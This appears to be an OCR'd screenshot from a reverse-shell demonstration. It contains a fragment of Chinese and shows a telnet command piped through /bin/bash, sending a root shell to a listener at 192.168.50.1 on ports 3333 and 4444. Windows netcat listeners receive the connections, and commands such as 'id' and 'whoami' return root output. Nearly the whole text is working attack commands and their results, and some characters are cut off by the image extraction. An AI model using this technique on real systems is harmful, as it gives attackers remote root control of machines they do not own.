 root@ubuntu:~# telnet 192.168.50.1 3333 | /bin/bash | telnet 192.168.50.1 4444
Trying 192.168.50.1...
Connected to 192.168.50.1.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
到反弹s
C:\WINDOWS\system32\cmd.exe - nc  -lvvp 3333
:\Users\>nc -lvvp 3333
istening on [any] 3333 ...
92.168.50.131: inverse host lookup failed: h_errno 11004: NO_DATA
onnect to [192.168.50.1] from (UNKNOWN) [192.168.50.131] 46196: NO_DATA
d
hoami
C:\WINDOWS\system32\cmd.exe - nc  -lvvp 4444
C:\Users\>nc -lvvp 4444
listening on [any] 4444 ...
192.168.50.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.50.1] from (UNKNOWN) [192.168.50.131] 60686: NO_DATA
uid=0(root) gid=0(root) groups=0(root)
root